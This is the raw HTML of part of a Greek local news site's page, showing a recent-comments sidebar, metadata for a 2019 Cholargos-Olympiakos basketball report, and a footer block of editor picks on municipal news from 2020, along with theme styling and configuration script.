<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2019-01-20T17:55:49+02:00"><meta itemprop="dateModified" content="2019-01-20T17:55:49+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Ημίχρονο: Χολαργός Ολυμπιακός 29 - 26">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_92b" class="tdc-zone"><div class="tdc_zone tdi_111_b27  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_b27{
                    min-height: 0;
                }
</style><div id="tdi_112_776" class="tdc-row stretch_row"><div class="vc_row tdi_113_ddd  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_ddd{
                    min-height: 0;
                }.tdi_113_ddd,
				.tdi_113_ddd .tdc-columns{
				    display: block;
				}.tdi_113_ddd .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_ddd{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_ddd .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_ddd{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_ddd{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_776_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_776_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_776_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_5b4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_5b4{
                    vertical-align: baseline;
                }.tdi_115_5b4 .wpb_wrapper,
				.tdi_115_5b4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_5b4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_5b4 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_9d7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_9d7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_9d7,
				.tdi_117_9d7 .tdc-inner-columns{
				    display: block;
				}.tdi_117_9d7 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_469  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_469{
                    vertical-align: baseline;
                }.tdi_119_469 .wpb_wrapper,
				.tdi_119_469 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_469 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_756 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_756" >
<style>
.td-theme-wrap .tdi_120_756 .td-block-title > *,
            .td-theme-wrap .tdi_120_756 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_756 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_756 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_756 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_756 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_756 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_756 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_756 .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_756 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_756 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_756 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_756 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_756 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_756 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_756 .td-read-more a,
            .td-theme-wrap .tdi_120_756 .td-weather-information:before,
            .td-theme-wrap .tdi_120_756 .td-weather-week:before,
            .td-theme-wrap .tdi_120_756 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_756 .td-post-category,
            .td-theme-wrap .tdi_120_756 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_756{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_756{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_756 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_756 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_756 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_756 .td-image-container,
				.ie11 .tdi_120_756 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_756 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_756 .td-module-meta-info,
				.ie11 .tdi_120_756 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_756 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_756 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_756 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_756 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_756 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_756 .td-post-vid-time{
					display: block;
				}.tdi_120_756 .td-post-category{
					display: none;
				}.tdi_120_756 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_756 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_756 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_756 .td-read-more{
					display: none;
				}.tdi_120_756 .td-post-author-name{
					display: none;
				}.tdi_120_756 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_756 .td-icon-star,
                .tdi_120_756 .td-icon-star-empty,
                .tdi_120_756 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_756 .td-module-comments{
					display: none;
				}.tdi_120_756 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_756 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_756 .td-module-title a{
					color: #ffffff;
				}.tdi_120_756 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_756 .td-block-title a,
				.tdi_120_756 .td-block-title span{
					font-size:18px !important;
				}.tdi_120_756 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_756 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_756 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_756 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_756 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_756 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_756 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_756 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_756 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_756 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_756 .td-module-container:before{
					bottom: -10px;
				}.tdi_120_756 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_756 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_756 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_756 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_756 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_756 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_756 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_756 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_756 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_756 = new tdBlock();
block_tdi_120_756.id = "tdi_120_756";
block_tdi_120_756.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_756","tdc_css_class":"tdi_120_756","tdc_css_class_style":"tdi_120_756_rand_style"}';
block_tdi_120_756.td_column_number = "1";
block_tdi_120_756.block_type = "td_flex_block_1";
block_tdi_120_756.post_count = "3";
block_tdi_120_756.found_posts = "1560";
block_tdi_120_756.header_color = "";
block_tdi_120_756.ajax_pagination_infinite_stop = "";
block_tdi_120_756.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_756);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_756 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_5ff  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_5ff{
                    vertical-align: baseline;
                }.tdi_122_5ff .wpb_wrapper,
				.tdi_122_5ff .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_5ff .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_d77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_d77" >
<style>
.td-theme-wrap .tdi_123_d77 .td-block-title > *,
            .td-theme-wrap .tdi_123_d77 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_d77 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_d77 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_d77 .td-subcat-dropdown:hover .td-subcat-more span,
